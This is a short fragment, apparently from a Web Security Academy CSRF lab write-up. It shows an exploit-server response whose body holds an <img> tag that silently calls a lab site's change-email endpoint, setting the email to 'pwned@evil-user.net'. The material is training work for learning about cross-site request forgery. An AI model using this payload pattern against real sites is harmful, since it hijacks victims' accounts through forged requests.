 Craft a response
URL: https://exploit-0afc00b603ad9928805b848f017700fd.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<img src="https://0a590016035b999e805e85e4003c00b3.web-security-academy.net/my-account/change-email?email=pwned@evil-user.net">